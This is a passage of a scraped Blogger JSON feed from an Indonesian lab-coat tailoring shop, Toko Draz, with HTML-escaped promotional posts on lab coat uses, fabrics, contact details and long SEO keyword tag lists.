dan Kepuasan Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama bertahun-tahun, kami menerima banyak testimoni positif dari pelanggan yang puas dengan hasil kerja kami. Mereka mengakui kualitas bahan, ketepatan waktu pengiriman, serta keindahan hasil akhir jahitan. Kepercayaan yang diberikan menjadi motivasi besar bagi kami untuk terus berinovasi dan meningkatkan layanan. Kepuasan pelanggan adalah bukti nyata bahwa komitmen dan kerja keras kami selama ini benar-benar memberikan hasil yang membanggakan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6233\" data-start=\"5733\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5788\" data-start=\"5733\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Kami terhadap Kualitas dan Ketepatan Waktu\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pesanan yang masuk selalu kami tangani dengan penuh tanggung jawab. Kualitas dan ketepatan waktu adalah dua hal yang tidak bisa dipisahkan dari layanan kami. Kami memastikan tidak ada penundaan tanpa alasan yang jelas. Setiap jadwal produksi diatur dengan sistem yang efisien agar pelanggan menerima pesanan tepat sesuai kesepakatan. Bagi kami, kepercayaan pelanggan adalah aset utama yang harus selalu dijaga dengan profesionalisme.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6750\" data-start=\"6235\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6284\" data-start=\"6235\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Amanah dengan Bukti Nyata Pengalaman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBukan hanya sekadar klaim, konveksi kami telah berpengalaman membuat berbagai jenis seragam, termasuk toga wisuda untuk universitas ternama seperti Mercu Buana dan UAI. Pengalaman tersebut menunjukkan keahlian kami dalam menangani berbagai kebutuhan seragam resmi. Kami memahami pentingnya menjaga kualitas dan citra lembaga melalui produk yang kami hasilkan. Inilah alasan mengapa konveksi kami menjadi pilihan utama bagi banyak pelanggan di seluruh Indonesia.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7110\" data-start=\"6752\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6823\" data-start=\"6752\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Pilihan Tepat untuk Jas Laboratorium Terbaik di Jakarta\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih \u003Cem data-end=\"6874\" data-start=\"6834\"\u003Etoko jas laboratorium terdekat Jakarta\u003C\/em\u003E yang terpercaya bukan perkara mudah, tetapi dengan konveksi berpengalaman 12 tahun, Anda tidak perlu ragu lagi. Kualitas bahan, ketepatan waktu, serta layanan profesional menjadi bukti nyata dedikasi kami terhadap kepuasan pelanggan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami telah melayani ribuan instansi dan perusahaan dari berbagai daerah dengan hasil yang konsisten dan memuaskan. Setiap jahitan memiliki nilai profesionalisme tinggi karena kami memahami arti kualitas sebenarnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7459\" data-start=\"7330\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan kami tidak hanya pada produk, tetapi juga pelayanan yang cepat, ramah, dan komunikatif dalam setiap tahap pemesanan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPesanan minimal 24 pcs bukan hambatan, melainkan standar efisiensi untuk menjaga mutu terbaik dari setiap hasil produksi.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/4719849840832818900\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/toko-jas-laboratorium-terdekat-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4719849840832818900"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/4719849840832818900"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/toko-jas-laboratorium-terdekat-jakarta.html","title":"toko jas laboratorium terdekat jakarta"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidyZbu-asChd9odPv1Rt3vFT-s9XGg3sfd1tc1_8tQZLfDzTs-BBFga9MtAIDCz5hNJzaBdQlMYhksLrrHOacKvyHOqV5SPhp1lDSmkydKOiv3B7k31Nrbi0s1uop_LM9zpzsPkXk1djY-InS6e3ynw6bV89jYh9q6N0tZ4qvJTlSWKpiw6I9EGHnmuA8W\/s72-w512-h640-c\/JAS-LAB-IMEDCO-15.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.jaslaboratorium.net/feeds/posts/default/-/Jas%20Lab?alt=json-in-script&max-results=3&callback=jQuery111005385689045095248_1767266493997&_=1767266493998
body_size: 7180
content:
// API callback
jQuery111005385689045095248_1767266493997({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395"},"updated":{"$t":"2025-12-22T23:13:47.319-08:00"},"category":[{"term":"Jas Lab"},{"term":"alamat jual jas lab"},{"term":"jual beli jas lab online"},{"term":"jas lab lengan panjang"},{"term":"beli jas lab ditangerang"},{"term":"jas lab lengan pendek"},{"term":"jual jas lab di jakarta"},{"term":"harga jas lab murah"},{"term":"Konveksi  Jas Labortorium kimia di jakarta"},{"term":"jual jas labolatorium"},{"term":"Konveksi  Baju laboratorium Lengan Panjang"},{"term":"jas labolatorium dengan kualitas terbaik"},{"term":"jual jas lab lengan panjang"},{"term":"jual jas lab praktikum"},{"term":"jual jas labolatorium di daerah tangerang"},{"term":"konveksi jas labolatorium"},{"term":"tempat jual jas lab"},{"term":"tempat jual jas lab di makassar"},{"term":"tempat jual jas laboratorium"},{"term":"harga grosir jas lab"},{"term":"jual jas lab dengan harga terbaik"},{"term":"jual jas lab lengan pendek"},{"term":"jual jas laboratorium"},{"term":"konveksi baju laboratorium lengan pendek"},{"term":"konveksi jas labolatorium kimia"},{"term":"konveksi jual jas labolatorium"},{"term":"konveksi jual jas laboratorium warna hijau"},{"term":"konveksi pemesanan jas labolatorium di kota tangerang"},{"term":"konveksi tempat jual jas lab kimia"},{"term":"konveksi tempat jual jas labolatorium"},{"term":"konveksi tempat pemesanan jas labolatorium"},{"term":"seragam jas laboratorium kimia"},{"term":"tempat jual jas kimia SMA"},{"term":"tempat jual jas lab SMA dijakarta"},{"term":"tempat jual jas lab dengan harga terbaik"},{"term":"tempat jual jas lab di bandung"},{"term":"tempat jual jas lab di jakarta"},{"term":"tempat jual jas lab di tangerang"},{"term":"tempat jual jas lab lengan panjang di jakarta"},{"term":"tempat jual jas lab lengan pendek di jakarta"},{"term":"tempat jual jas lab murah"},{"term":"tempat jual jas lab praktikum kimia"},{"term":"tempat jual jas lab pria"},{"term":"tempat jual jas lab terbaik"},{"term":"tempat jual jas lab warna hijau"},{"term":"tempat jual jas labolatorium"},{"term":"tempat jual jas labolatorium konveksi jas labolatorium"}],"title":{"type":"text","$t":"Toko Draz"},"subtitle":{"type":"html","$t":"Konveksi Jas Laboratorium Ready Stok \u0026amp; Custom Profesional\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/-\/Jas+Lab?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/search\/label\/Jas%20Lab"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/-\/Jas+Lab\/-\/Jas+Lab?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"toko draz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11675222313370521091"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"96"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-7290907400642437272"},"published":{"$t":"2018-12-27T22:49:00.001-08:00"},"updated":{"$t":"2021-04-27T00:04:39.130-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alamat jual jas lab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"harga jas lab murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jas Lab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual beli jas lab online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual jas lab di jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Konveksi  Baju laboratorium Lengan Panjang"}],"title":{"type":"text","$t":"0812 1350 5729 Jas Laboratorium  Di Jakarta"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cb\u003E0812 1350 5729 Jas Laboratorium Di Jakarta\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKimiawan adalah ilmuwan yang mendalami ilmu kimia. Kimiawan mempelajari komposisi materi dan sifat-sifatnya. Kimiawan mengukur dengan saksama proporsi materi, laju reaksi, dan sifat kimia lainnya. Istilah 'kimiawan' juga digunakan untuk merujuk kepada Apoteker di Negara Persemakmuran.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtpDa_-t-9nKB5MR8FThKccRlb-iqpo2MicjcRgM9BLQ77sdMPcGngR_YqQQmII6O9HV_35YNvWAQRhpDCSU-IlXbLqLxFSQc1EsM1IPJDvBdjszjuSodRtgFXnGtcOFnk-dnfZub67NI\/s1600\/Jas+Lab+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Toko Draz\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtpDa_-t-9nKB5MR8FThKccRlb-iqpo2MicjcRgM9BLQ77sdMPcGngR_YqQQmII6O9HV_35YNvWAQRhpDCSU-IlXbLqLxFSQc1EsM1IPJDvBdjszjuSodRtgFXnGtcOFnk-dnfZub67NI\/w426-h640\/Jas+Lab+2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial; font-size: xx-large;\"\u003EJas Laboratorium Di Jakarta,\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003EWalaupun dalam suatu sistim pekerjaan beberapa alat pengaman secara mekanis dan elektrik telah dipasang, seperti katup pelepas tekanan, lampu-lampu pengaman, detektor asap, dsb., tetapi setiap pekerja masih diwajibkan memakai alat pengaman diri (APD). Karena pada hakekatnya APD dapat digunakan sebagai sistim pengaman terakhir untuk pekerja. Alat Pelindung Diri (APD) di tempat kerja harus dilihat dalam konteks sebagai pengaman pekerja untuk mencegah terjadinya kecelakaan dan penyakit akibat kerja, oleh sebab itu perlunya dibahas mengenai alat pelindung diri di laboratorium demi menunjang terciptanya kenyamanan para pengguna laboratorium dalam melakukan praktikum.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: left;\"\u003ECONTACT US TOKO DRAZ :\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EInformasi dan Pemesanan Hubungi :\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ECS 1\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E: \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ECS 2\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E: \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EWebsite\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E: \u003Ca href=\"http:\/\/www.jaslaboratorium.net\/\"\u003Ehttp:\/\/www.jaslaboratorium.net\/\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EGoogle Sites : \u003Ca href=\"https:\/\/sites.google.com\/view\/gerai-jas-lab\/home\"\u003Ehttps:\/\/sites.google.com\/view\/gerai-jas-lab\/home\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz4BTnbj_PiJZntSiVPvfv5qww4gS-54wurvEJMWzjj6Rvc34Y9Q7Yrg1tlPy0jlEs8ZzgJdeMQQFmjabRQCqpD6SQjmSdS3XHS34r0exkuFuoOCs3pYjABzNkXBy8KQ5QLe_zF8gjJHu9\/s1280\/1+%252810%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Toko Draz\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1279\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz4BTnbj_PiJZntSiVPvfv5qww4gS-54wurvEJMWzjj6Rvc34Y9Q7Yrg1tlPy0jlEs8ZzgJdeMQQFmjabRQCqpD6SQjmSdS3XHS34r0exkuFuoOCs3pYjABzNkXBy8KQ5QLe_zF8gjJHu9\/w640-h640\/1+%252810%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003ECONTACT US TOKO DRAZ :\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EInformasi dan Pemesanan Hubungi :\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ECS 1\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ECS 2\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EWebsite\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E:\u0026nbsp;\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/\"\u003Ehttp:\/\/www.jaslaboratorium.net\/\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EGoogle Sites :\u0026nbsp;\u003Ca href=\"https:\/\/sites.google.com\/view\/gerai-jas-lab\/home\"\u003Ehttps:\/\/sites.google.com\/view\/gerai-jas-lab\/home\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nJas laboratorium (lab coat) berfungsi melindungi badan dari percikan bahan kimia berbahaya. Jenisnya ada dua yaitu jas lab sekali pakai dan jas lab berkali-kali pakai. Jas lab sekali pakai umumnya digunakan di laboratorium bilogi dan hewan, sementara jas lab berkali-kali pakai digunakan di laboratorium kimia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial; font-size: xx-large;\"\u003EJas Laboratorium Di Jakarta\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003Emenjual jas laboratorium satuan dan grosir dengan harga murah dan kualitas yang bagus tentunya, bahan yang kami gunakan adalah Verlando American Drill, dan Oxford\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nDengan harga murah, Kami juga melayani pembelian satuan\/retail dan juga melayani pemesanan di seluruh indonesia menggunakan jasa ekspedisi yang terpercaya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cb\u003E0812 1350 5729 Jas Laboratorium Di Jakarta\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003ETag :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003Ejual jas laboratorium, jual jas laboratorium satuan, jual jas laboratorium grosir, jual jas laboratorium premium, jual jas laboratorium lengan pendek, jual jas laboratorium lengan panjang, jual jas laboratorium bahan american drill, jual jas laboratorium bahan oxford, jual jas laboratorium putih polos, jual jas laboratorium medis, jual jas laboratorium perawat, jual jas laboratorium SMA, jual jas laboratorium SMK, jual jas laboratorium Universitas, jual jas laboratorium laki-laki, jual jas laboratorium perempuan, jual jas laboratorium dokter, jas lab, jas lab satuan, jas lab grosiran, jas lab lengan pendek, jas lab lengan panjang, jas lab medis, jas lab bahan american drill, jas lab bahan oxford, jas lab dokter, jas lab puskesmas, jas lab SMA, jas lab SMK, cari jas laboratorium, cari jas laboratorium satuan, cari jas laboratorium grosiran, cari jas laboratorium lengan pendek, cari jas laboratorium panjang, cari jas laboratorium medis, cari jas laboratorium perawat, cari jas laboratorium dokter, cari jas laboratorium lengkap, cari jas laboratorium putih polos, cari jas laboratorium warna putih, cari jas laboratorium hijau, cari jas laboratorium biru dongker, cari jas laboratorium lengkap, produk jas lab, produk jas lab satuan, produk jas lab grosiran, produk jas lab murah, produk jas lab berkualitas design jas lab, design jas lab rumah sakit, design jas lab lengan pendek, design jas lab lengan panjang, design jas lab murah dan berkualitas, jas laboratorium di jakarta selatan,\u0026nbsp; jas laboratorium di jakarta barat,\u0026nbsp; jas laboratorium di jakarta timur,\u0026nbsp; jas laboratorium di jakarta utara,\u0026nbsp; jas laboratorium di tangerang,\u0026nbsp; jas laboratorium di tangerang selatan,\u0026nbsp; jas laboratorium di bintaro,\u0026nbsp; jas laboratorium di pondok aren,\u0026nbsp; jas laboratorium di ciputat,\u0026nbsp; jas laboratorium di ciledug,\u0026nbsp; jas laboratorium di cipadu,\u0026nbsp; jas laboratorium di bsd,\u0026nbsp; jas laboratorium di cengkareng,\u0026nbsp; jas laboratorium di karawaci,\u0026nbsp; jas laboratorium di bogor,\u0026nbsp; jas laboratorium di depok,\u0026nbsp; jas laboratorium di bekasi, jas laboratorium solo, jas laboratorium semarang, jas laboratorium bandung, jas laboratorium surabaya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/7290907400642437272\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2018\/12\/jas-laboratorium-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7290907400642437272"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7290907400642437272"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2018\/12\/jas-laboratorium-di-jakarta.html","title":"0812 1350 5729 Jas Laboratorium  Di Jakarta"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtpDa_-t-9nKB5MR8FThKccRlb-iqpo2MicjcRgM9BLQ77sdMPcGngR_YqQQmII6O9HV_35YNvWAQRhpDCSU-IlXbLqLxFSQc1EsM1IPJDvBdjszjuSodRtgFXnGtcOFnk-dnfZub67NI\/s72-w426-h640-c\/Jas+Lab+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-8093514869654853923"},"published":{"$t":"2018-12-04T00:53:00.003-08:00"},"updated":{"$t":"2018-12-10T23:30:55.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jas Lab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual jas lab dengan harga terbaik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"konveksi jas labolatorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"konveksi tempat pemesanan jas labolatorium"}],"title":{"type":"text","$t":"Konveksi  Jas Laboratorium  "},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EKonveksi\u0026nbsp; Jas Laboratorium\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nJas Labolatorium atau yang biasa disebut jas lab, merupakan\npakaian yang sangat penting dan banyak digunakan dalam sebuah praktikum atau\npenelitian. Jas Lab tersendiri merupakan pakaian yang dapat melindungidiri dari\nbahaya ketika sedang melakukan praktikum atau penelitian, sehingga jas lab\ndisebut sebagai Alat Pelindung Diri atau biasa disingkat APD. Jas Lab sendiri\ndidesain dengan khusus, karena memiliki banyak fungsi untuk membantu praktikum.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\nBerikut ini adalah manfaat jas lab :\u003Cbr \/\u003E\n1. Melindungi Tubuh dari Bahan Kimia\u003Cbr \/\u003E\nFungsi utama dari kegunaan jas lab tersendiri ialah melindungi tubuh dari\npercikan cairan kimia pada saat dilabolatorium kimia dan labolatorium lainnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n2. Melindungi tubuh dari bahan yang mudah terkontaminasi \u003Cbr \/\u003E\nDidalam labolatorium, peneliti biasanya melakukan uji coba, yang biasanya\nmenggunakan objek yang dapat membahayakan tubuh. Seperti virus, bakteri. Untuk\nitu jas lab sangat penting digunakan supaya tubuh aman dan terlindungi dari\nkontaminasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJkKDRv4uSL02lNOQEYn7WHbQmgV6G5pNKNJcPHzH9z89ibRoAMbxX6IGzFF5Rq809L-TY2-hSEP68wxTu_Tzzg-grHAdMcrRihQraBUijJ6UZ2_uK9NHIEKst0BBmgPasvMe_inO77Puv\/s1600\/JAS+LAB.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"konveksi jas lab di daerah jakarta\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJkKDRv4uSL02lNOQEYn7WHbQmgV6G5pNKNJcPHzH9z89ibRoAMbxX6IGzFF5Rq809L-TY2-hSEP68wxTu_Tzzg-grHAdMcrRihQraBUijJ6UZ2_uK9NHIEKst0BBmgPasvMe_inO77Puv\/s400\/JAS+LAB.jpeg\" title=\"konveksi jas lab\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n3. Memudahkan Aktivitas dalam penelitian \u003Cbr \/\u003E\nKetika menggunakan jas lab,banyak sekali hal-hal yang dilakukan untuk\npraktikum. Karena itu jas lab sangat membantu Anda ketika melaksanakan\npraktikum. Di Toko Draz kami mendesain jas lab sesuai dengan standar dan\nkegunaannya. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain manfaatnya, jas lab juga memiliki beberapa model dan 